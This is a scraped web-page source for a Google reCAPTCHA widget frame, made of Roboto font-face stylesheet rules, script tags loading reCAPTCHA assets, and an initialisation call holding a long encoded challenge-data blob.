  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dqE4H3gEWNGdw3x6vReCjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dqE4H3gEWNGdw3x6vReCjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dqE4H3gEWNGdw3x6vReCjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/CqE4yazFsDxfDmsO6w6jDh8K8w4BKbMOCRXF9wqvDphFww7/Dv8K7GRbDgMKqwoI8GkPCpSVvw6gmwqDCsko+RsONfkxQw6QcBMKmwr8Ywo1jccOAf8OJw5RnAwXDtEPCucK1KcKYGMKCMsKFw5vCscKSwoAww7jDo14Hw4DDnAvCuUx3w7EfH8KVHi/[base64]/CtcKfIHxiwrcKw6XChwXCmsO7w78SwpxXIMO/wp3DrMKiwrfCrwYqwpvDpMOsEh4VwqXCijhcSWBvw5bCqVwLHmfCvTjCklfCucO8wqfDsnnDsXPDmsKgOll2wrvDpcKfwrrDnMOPBMKXwpUpRALDmSE6wo7Dr08gasKRU8K1cCnCpcOxK8OXTMKDwo1Sw4jCsX/ChsKTWcK2Y8O7wqweBMO4w6B9w4DCmMOvW1YLTsKIw5ZldMKNW3zDjMOVwo15OMOxw5bChDPChiMUwpcCwpN3TcKWfMKyMyHDil04csKpwpjDocKpw6LDiMKyw6/Dt3rCh07CuMKUwo3ChMKPw6vClwPDoMKYUcKScFLDisOcwpXDnsO/[base64]/DhR3DpMKnQMOzwqlBwrzDicOhw6vDl1JyWMKZB8KNw5vClMObAzxGKUHCv2hewqnDv35rwqTCkXzCiGFnw7UJJ2nCucOWwpwFw5PDoHVXR8K8KsK3IsKQXSh3NsKpUMOqw4R1aBXDl0PDicKYSnBxDzd+wrY1H8Kyw5NPw7nCp0dpw7fDkgbDgsOJw4HDil7DiR/[base64]/DrcK0EsOdwqHCkcKWwr04w6k1w4Imb8KCRAVBwpPDosOqwoDCssOowovDm3PCi0zDssOgwpd9wr7CkMK2ZcKiwqtZXcOxw6vClCUUOMKkwpwqw70pwonDncKKwoVYOcKKfMKcwrnDtwvCmk3DlVJDaQ4KIljCn8K5NcOyKERAGF/DohVTNn8Rw5sxVUfDiAE0GCrCgwNfwp14wqxuG8OjRcOswqHDiMObY8K5w5QTGgwdT8KswpXDm8OEwp1pw6wKw5PDqMKEZcOqwrYTY8Kewo45w5HCtcOaw75iDMK2OsOVQcOKw6QOw4w5w5lzw7rCqQAxw5HCjcKow514DcK9AC/CjcKSeRzCoHHDu8OYwrPDnQAUw67CssO7QsOcccOywrQAfTlnw73DlMOdwog3QG3DtMKhwrjCt19sw53Dh8OzclLDmsOkJR/Cn8OsHjTCmVYbwpXCkirDq3p+w5lJXsK6NUlxwrPClMKvw6XDksKsw4fDgEx1YMKsw7/CucK5NWJHw7TDg0h2w63Ds2Blw5/DlsO6C3nDgGHCusKuIF0uw4fCssOpw5oiwpbCm8OMwoFxw6zDjcOHL1BRdAxNLsO/w7XDrWMpw7INA3jDh8OdRMOBPMOXXzdpwrrDsTdDwrTDixXDlMOpw68dOcOgwr5XPcK7Y8Kzw70Rw4zDosKrWRvCrsKmw6rCk8Oywo3CucOAcT0ZwroEZ3LDlsKYw6XCoMOxw67CqsOtwpfCtwbDqGYSwp7DlMKsIQtwNgDDrD5ZwrTCtcKgwqXCqVXCk8K1w6Jvw6/[base64]/CvR3Cq2rDpsK3w4NzRMKvwpwpwqzCkcK/wpfClVfCmTQEdsOVwrx8DMKmLsKuTAUyR3B1w7fDqMKpR0Y4SMOnw7wPw5Eew6IWNhJqRTcWOcKAd8OPwr/DksKYwrHCpmTDuMKGFMKkBsOgEMKsw47Dt8OIw7LCphLCoRokJ3NJVV/[base64]/DnTdpwqzDgSJWfijDisOKwq8MwofDtDFGLsKzw6NvwqnDuMO+w6vDk10Dw4/CocKUwr9uw75+JMOkw63Ch8KnP8OfOsO2wrvDp8Kaw5xZw4bCvcKhw4luVcK6YcO/EsOHw7DCh3nCn8OXLHrDvwzDqE4Sw5/Ct8KqFsKkwpIXwqFpGVANw40AKcK+wpMgYGp0wr0UwqbCkGTCr8K8PFoww6HCripQL8OXwrHDlMKKw6fCoVTDkcOCYG1iw6rDmH5fYcOEwpx/w5bCu8OQw6M/w4JnwrnDshcJc2jCp8OGLVUXwrzCrsOtOB5hw63CqWzCsV0lDErDrGsSZknCgXvCjGRIAErDjcK/wrbCgEnCrXssWMOdwoYVVsKGwokLwoTCmMOVFw9TwozChm3CozTDpkTCkAcqYMKXEMO0wrBgw6TCmxFrwoDCqcOTw4DDtCvDuVJVNAjChMOSwqMFMWEeFsOXw4DDiRPDsh5jYi/DisKOw7zCisOxTMKPwrXCiS1wwoJWYSA1AXnCk8OKKMKswr1Dw4DCr1TDr2LDmBt0O8KHVH8laVBfbMKcNMO6worCoCPCpsKCw6VpwrPDtC/DvsOWccOPJsOSCn1MfEQ2w707SkLCqsKtdEs0wo7DgzhaAsORRk3CjDjDqnBpDsKpOArDusO4wpvCljMgw5DDsSxMYMKSOnN+RhjCj8Oxw6R0QW/[base64]/w7RMRmnDrsKgUU4nw4N7NsOlw5fDj8OKJcKbYsKVw5DDn8KLYQ9pwpYSY8KRdcKAwrHDv3DCu8OIw5LCtjE+WsOuChjCqCM+w51qKnl5woTCtlJEw7HCucOPw50xW8Knw7vDgcKjAcOMwpnDlcO5wo/CgyzDqSZKQlHDt8KEDGNQwp3Du8OTwp9nw6XDmMOswoXCkFZieUk8wqMywrTCgz0ewpUlwpItw6XDrcONX8KEL8O8wpzCrsK6wrnCg2Emw5zDkcOSYS4pG8Khfx7DlTnCkSbCrMKAesKHw5/Ch8OWAlPCgsKNwqYmP8K5w6bDvnbDqcKiGVzDtU/[base64]/I8O1cDI2DUTCjQjDiMO2wr3CoVdbw5HCul/DmcKUTGXClsOhe8Opw5BCMBvCp38qX0nDrcKvP8OTwoQEwqBSNXdfw5DCv8KtG8KAwoV/wr3Cq8K9VMOZVjlywpoucsKFwozCuxDCsMOEZcOGFVTCo3x8BMKXwptEw5PDv8OcJXhpB1dtwrJawp4MFcOow6E8worDlUcDwofCiGF/wqXCh0t8eMOkw57Dt8Klw6/CvgJIBkbCpcOEVjlpbcKofCvClnbDocObd3vCqyUePEHDhDrCi8OQwo7DtsOrFUXCrgw8wojDngUWwqvCsMK5wp85wqPDuDZFWRbDjMKpw4JdK8Oswp3Dqn3DocOifBfCkkt3woDCo8K7wqR6wpMZMsKXBF9XTMKuwoAXaMOpQcOhwrjCi8K5w7/DlD1jFMKgacK2AAfCjWYRwq8owoUBXMOfwrvCgAjChnptD8KPS8Kgwq47Gm8DLAUsX8K4wqvClHfDtsKJw47DniZaenAffEshw6c+wprDoGx0wo3Dvz7CjxbDocOHKcKnH8OXwqoaewjDpcOyGkbDlsKDw4HDgivCsgMawr7Dvy9Xw4fCvz/[base64]/UcOzw6TDhcO+wr3Cu8O7wq7Cnm4vwrYaYn3CtzlUZyvDq2fCqMKqwp7CsHUNwpRjwoE/wrIXVcKlT8OTWQnDlsKyw6FCPzpARsKfKm4tfsONw5t/Y8KpesOAdsKiKRjDvGRuH8KTw6sDwqnDl8KuwrfDtcKVUz0IwpFAGcONw6PDu8OVDcKKHMKUw5Z2w4Ftwq3Dt1/CrcKcSnwEVF7DoUPCvHQ9dVx2RV/Dok/DonTDtcO8RBQvYcKFwpHDiXrDujjDpMK0wp7CvMO8wpJlw41UL2/DtnzCgTrCuy7DvgLCmcO9BMKyE8K3w5vDtmsYaXjCucO4wpVcw4oCdxbCizwCXlQSw7A4HxZEw5U4w63DrcOUwoV2YMKIwqlpO1kVVgjDtsKcGsOkdsONfC1Owr54ccOOHUFNw7sew5QVwrfDuMOCw4JxMy/DvcOTw4LDiwkDNBdDMsKQEkzCo8Kgwo1uIcKAfxFKJMO7UcKdwpgnPj9qCcOGHULDsirDm8OYwofCkMKkX8Knwr8ew7/[base64]/CnjR5wo4YwovCo1fDhC1nwq5Bw53CkHjCkcO4UsOAwo7CmDVCwp/Du1NGTcKTcF4Uw5h6w7QKw5Z1wqFJSMKye8ONa8KVZcOgF8KDw7PDnG/Clm7CpMK/w5jDn8KyeUDDijAcw4rCp8KQwrTDlMK2DhY1wrBywpnCvDxnAsKcw47Dk0lIwot4w45pacOwwrrCsX4SbBZyDcKkfsOgw64yQcOiWEfCkcK5OMOzTMO5wrcrEcO+QsKywplRVzvDvj/DtRpOw7NOYQvDv8K3ccKzwr4XdMODXMOjaQXDq8OPbcOTw53CnsKjOVhuwpB/wpLDmndkwrPDoxx9wo3Cr8OqBFlAOSZCYcO9CSHCoANkUDokAH7DvTXCtMOlPXQkw4xEJcOXBMKKYsOBwrRDwofDqV5dYSTCuRZ1STFqw7gIdQnCtcK2cmPClTB6wqcfcDULw67Dq8O8w5/CosOBw49Gw4zCi0JtwoDDk8K8w4/CsMOfSyFRGcOiYQXCmsOXTcOaNw/Cuig1wqXClcKMw4bCjcKhw40TOMOmEjzDqMORw4Awwq/[base64]/DkcOpB8KzdDQ0TCjDksKcw4o8w7DDpF7DkF7ClAbCpFJSwq7Cs8Otw6sLfMKxw7HCtsKyw58eZcK8worCp8KybsONZsOgw7xfLB9Aw4bDl13CicOJY8OVwp0UwpJuRcKnScOAwrRgw5kqTVDDhxxxw5PCmiojw4ArCgrCrsKKw77CmljCmTpvUMO/[base64]/wrNeSMKKdsKeWF/CrsKBwqIBw6xTN3tzTMKUwowaw7wAwrcNfcKvwrQkwpVnLsORA8Opw6ISwpTCsHDCqsKVw53Ct8O1DhVifMONamrClsKOwqcywqLCtMOAS8Kzw4TCt8KQwpcJX8OSw5EIYC3DnwEHeMKdw4/DiMODw64dc1fDmSPDmMOjXgrDgypHS8KLPVfCm8ObV8OFJsO1wqgdDsOyw4LChcODwrvDqzRjFgrDoyctw7Zhw7AbQ8KcwpPCkcKqw7oSw6HClwdaw6/CrcKlwoTDtE0twqBAwoBPMcO+w4/Duw7CkUTDgcOvXMKXw4jDqcK+VcOnwofCo8Knw4Mgw7wSCGrDqMOeCxxXw5bCosKXwozDqcKgwqlfwrTCm8O6wqUJw6vCmsOEwpXCnsOVXzkEcSvDqcKgP8KfZWrDggA2EH/CgQJ0w7/CninCqcOmwoYmwqo5Jl97UcKOw7wMPXB6wq3DtzAqw5zDrcOndCddwoY/w5/DlsONGsKmw43DrWdDw6vDgMOhAFHChsKyw6TCmw0DYXRvw5g3LMKZTAXCnhXCs8KFLsKMXsO5wojDhVLCkcKnSMOVwpjCgMK/fcOnwq9KwqnDlyEAL8KKwolwYxvCl3fCksOewqLCvsKmw65lwoHDgkd8Z8KZw7ZfwpU+w79Mw7/DvMKpBcKOw4bCtcKBeTk9Fg7CoGsNFsORwo4TSDYCXU7CsgXDicK1w7ggFcK/w7AOTsOiw5rDgcKnYMKkw7JAwphzwrrCg0rCljfDt8ObIsKaV8OwwpDCvUNubHsTwqXCm8KPUMOPw7ExI8O3JhXCtsKFw6/CsDLCg8Ksw7XCjcOFOMO8VBQMesKpEX4HwrN/w7XDhTprwopGw5EVZSXDk8K0wqNmO8KUw4/CjSVbLMOxw4TDsSDCuD4sw5swwrMeE8KQQGIzwqTDsMOJEk9Dw6UBw57DtTVFwrDCtQsZdhDCtTYtX8K3w5jDuHhkF8OrSE8/NMK+Gy03w7bChcKXNz3DocO4woHDgTUMwpPCpsOtwrEMw7LDs8KAGcOrDwtIwr7CjSXDmHE8woDCgTFdw43Du8OAdlQ9PcOrPhNSeWvDl8Kyf8KDwpDCnsO1b1sEwo98GcKqccO8MMOjP8OnL8OlwqrDnMO0LFfDkQ0kw4LDqsK7VMKfw6hKw67DmsO/HBFgY8Odw7vCisKAbgYdDcOvwq1ew6PDgFbDnMK5wrVFX8KifMOYLcKmwr/DuMO5AWJYw6caw5YtwqPCl2zDhcKNP8Ozw4XDqnknwpU4w55Iw5dyw6HDhkDDpinCpl92wr/Cu8OpwqDCilvClMOkwqbDglnDgzTChQvDtMOddRHDiETDjMOOwpHDgsKCFcKqS8O/[base64]/DkVFlwpjCh8Krwo5vPzbCiMOyWcKyw6zChEbCsQQjwrxxwpImw4hxI0HCin8Cwq7CrsKQM8KPGXfChMOwwqY1wq7DgBBGwr1WLxHDvVHCmj4mwq8pwrw6w6hDaDjCtcK/w694YFZhX3Y7YHtBb8KXX1krwoBhw5vDvMKuw4dqOTBXwrgkfytlwrvCuMONHU3DkmRiF8OhQk5pIsONwovDpMK/[base64]/[base64]/DtMK8N8Oxw57DlMOjH8Kuw7x0W1jClUrDpXvCucO/w7NSDE/[base64]/CqX/Dq8Kzb8KbTsK7w5Fzw7DDow1Xw6TDusO3w5HDhH/CqcOkZsKrJTVKPDsaeRw+wpF2ZcOTK8Opw43Cv8OOw6zDvA3DvcK+CnLCr1zCvMOyw4dBPQI3wo5Sw6VEw67Cn8OWw6HDq8KII8ODDHsCw7kOwr4LwoUbw7bDp8O1SBPCqsKrUGTCtxrDhijDu8OdwpfCkMOPCMKsY8Kcw6sZMcOWD8KTw4h9XF/CsH/DpcOiw7vDvHQkKcK3w6oQd0MwYGBzw4/[base64]/DgPCicOMI8KmwqPDjl02wpzDiQ4jw5Jaw55DccKaw7U2w4pcw4nDiB5vwoDCtcOfSkDDj0smHC86wqpQKcKRZAEfwodow7zDr8OFB8KbWMOHSzXDscKTbRnCicKwDHQZXcOYw5DDujjDoy86NMKlTlTCncKNdiQeVMOXw57CocODP1RXw57DmBrDl8KUwpXClMKlw40/wqnDpyEqw6xxwoRFw6sGWSDCh8KgwqEWwp93Ck8Rw6gsOcOUw7nDqiBdGsKTWcKKBsOhw4rDv8OMKsKxB8KWw47CvQPDslzCuj7Cq8KxwqDCqMK9ZlvDrQE+TcOBwrbCqkkGZiVdOGxGPcKnw5ZDN0McLk0/w5c0w7xQwr13LMOxw4FuDcKVwpc5wrPCncOiIi4nBTDCnn1Jw5XCusKtM0QWw7ludcOZwpfCpVPDuWYiw4lUT8OiPsKCfSrDhRjCicOtwo7DgcOGZ0B/AWlNw6wYwrAtw4XCucODI2rDvMKfw5ssaA5Rw4Mdw7bCmMO8wqUBM8OWw4PCh2fDtQZ+C8OlwqZYB8KGTEDDk8KKwrVTw7nCkcKfcUTDssOJwr8Ew6w9w6TCnAICXMKwEx5SQHjCvsKyFxwuw4PDtcKKJcOsw5bCrS5ODMK2Y8Kdw5jCknEKBHfCjmJ5VMK5KcKcw4h/AybCocOOFRtvexpVTyMBMMOrPG/DvTDDtgcFwonDklBQw79awq7CjmLCjTEmUjvDh8KvW0XCj1VHw4PDhxrCusObTMKbFB09w5LDmUvCoGF+wr/DscO7FcKQKMOrwoLCvMOqQk8eEwbCtsOBIRnDjcOBCcKoXcK4dwPCnwNwwozDknzCrnTDv2cUwr/Dr8OHwqPDnm4LWcKDw5EJFS45w5R/w44iL8OSw50YwpNUcHF5woh+ZMKfw6jDh8Odw6oMI8Oaw6nCkcOZwrUmIQLCo8K4FcKAbzHDmSMtwoHDjhLDpiBnwpTCksK4CMKACj7CnMKmwogfccKRw6/DjgwjwqobO8KTTMOpw57DkMOZMsKkwotfDsODYMOHDlxLwonDolTCtjvDqxfCs3zCqX1afnJdBk51wobDrMO7wptGecOkSMKww77DoVLCvsK0wq0sPMOhRFJxw6V9w4YaF8OpImkQwrEzMsKdDcO6XiHCjmFWesOEAV/DrBBqKcKnasOGwpxiTsOnTsOSVcOBwocdQgAoMDvCt2/[base64]/DmUYpOkgIw7bDhm4Mwp03w4U5ekAuasKnw7dFw6R1TcKBw7MzD8OOLcKTNx7DrsOyay91w6DCpcOBfhwdDSPCqsOlw6xiVm4Rw7ABwrHDj8KhasOdw5w7w5LDqQPDh8KwwqzDg8OUcsO8c8K5w6/Dv8KldcKba8KJwqvDmSbCvGnCqxBGEy/[base64]/CjXpXw4IPW8OvG0HCvH3Dp3IHTSfCusKaw5fDlThSOkFNNMKvwpgGwrlsw6fDsy8bPRzCkDHDjsKXYwbDrMOrwqQEw5UUwpsAwqxqZcKxRkZcdMOFworCvXUfw6LCsMOrwrdpVcK1IsORw4glwqXCljPCs8KHw7HCocOuwr9Vw57DkcK/[base64]/wq5/wp4max3ClsOdV2UFDsKfTk4owqcpCHXDksK1wrUAQcO1wrIBwoXDv8KGw44Uw5fCiT7DlsKpwrkAwpHCicKawrUfwrQLTcONGsOGHmdTwrbDscO8wqfCt2/Dh1oNwqHDlWscHMOdHG4pw5cNwr1OClbDhjZbw6JwwpbCpsKzwobCs1lpZMKyw5/[base64]/CqMKDG8OxRMKIHcOLw5rCslDDp2t4wpLCrERSPDNzw6EtamwHwrnCglTDrsKhBsOSeMOSfcOTwrDCrsKhYMOCwrXCpMOTVsO0w7PDn8KlMDrDkgnDmnfDlElrdgoDwrHDrSPCosOsw67CqMOOwq1hMsK+wqZBCTp9wpJvw5Zywp/Dg3wywpDCkjEpL8Oiw5TCjsODbk7CoMOgLcOiIMKMNgsAY3fDqMKUX8KMw4B/w5bCkkcswp0xw4PCpMKfTUBPajMkwrbDswXCsULCsFvDscKEHsK+w5/DqS/DlMKGZxLDiBJGw4g/QcO4wrDDm8OfBsOZwqXCvsKAAn/[base64]/CmSNewrDCt03Cqjxlbh4zw5R6BcKYw4cAAB3Cm8OUOMOjY8Oab8KUXCYbPgPDnBfDocOGU8O/[base64]/Cu8OnV33DvMKmw4LCjMKvwroINsKdOUsrOnIuDcOAVMKcasOTBSPCpQzDoMK4w6lIAwnDpsOBw5nDkyFdE8Ohwp9Lw7Blwq0bwrXCv3kLZRnDkFfDscOoQsO/wotUwprDv8KwwrzDt8OIKFc0X33Dq0Ahw5fDhwA/fsOoG8Kpw63Cg8O/[base64]/DlsKewpfDqFHCl3fCssKVwoJnw4csw6ZewoEuwp7DlRQeDMKPQsOMw6HCmgd3w6pzwr0HL8OBwprCkSvCh8OHG8O/dcK6wprDlgrDlytBwp7CvMO8w4BFwo1aw7TCocOXaV3Dm1drQkLClj/DnRXDriwVfVjDq8ODLBZ5wqLCv2/DnMOXPcOsGkNlXcOiGMKnw6/CsizCuMKwFcKsw5jCo8Khw7t+CGDCqMK3w49Zw63Dh8O5McKUasKbwpPDlMKvw4k3Z8KzZ8Kwe8O/wogew7V9QklbWk3CusK6TW/DgMOxw55Nw5PDg8OuZ0/DoEtZw6TCsEQeAU0LNMK5acKdRGxdw5DDu11Vw7jCoiZWOMK/RifDrMOYwqIIwodLwpcJw7HCtsK8wr7DuWDCpU1vw59AUMOZa0TDvsOvH8KoDBLDgjpBw4DClWjDmsO7w6DCoQBKJhfDosKZw5hDL8OUwpViw5rDgjzDn0kVw6YEw6g7wp/DmCtEw4QlGcKscytqVXTDmsOEaC3CpcOmw7pDwrBww7/[base64]/Djj59w60uXiVXfGDChVl5wqLDn8ONTcK4G8K7Dz7Ct8Omw4vDvsKZwqlZwp5rLHzDoDvDi04lwovDiX01KWjDk1ZtSz4/[base64]/[base64]/CqkfDrxNVw4BcBsOqaS1uwqkwwp3DtsOcw5xacUknw5YwB1TCicK+HRNgYBNBf0h/[base64]/w4jDpcOIw6bDosK4w77CnTw7NWc9XMO3dwbCuR7CiFpXRV41D8Ovw4PDj8Oke8KOw5RsUcKbP8O+wqchwo9SR8KLw4tTwpjDuVtxb1MBw6LCu1TDnsKCA1rCnMK/wqExwp/[base64]/w4FPw5M6LD8AISzDsUR3IcOgPm/DuMOSQcKeW3AaNMKGIMO9w4bDih3DoMOpwrUrw7kYOXp7wrDCjHVqGsOTw6wbwqTCt8K2N1svw6bDuhxJwpHDhUMpKnLCtlHDu8OmT2N0w5LDoMOsw5kywqDCsULCiHPDpVjDkH8lDQDCksK0w51+BcKnCC54w68ww5oQwrrDnCRXLMOfw7rCn8Otw7/Dm8OmHcKMCMKcJMKgb8KjK8KIw5LCiMOfWcKbYU1kwpvCtcKaA8KsR8Ozez/[base64]/DkQ8pccKuH2XCgzHDvHcCVwdxw7gjwpJKwoVMw7bDom/DnsKqw6UKXsKGA0DDjCULwqDDksO8VWAEa8O/RMOeGWbCqcKQPCQywos6C8OfdsKAOUo8PMOnw5TDr0pwwqkEwqPCj3rDok/CiyMqU3DCo8O/wobCqMKIWB/CncOwEAM3E14uw5TCisKwasKhM27Co8OkHTpIVDtawr0Wa8KFw4DCn8OEwqZ8XsOhG30XwpXCoj5Y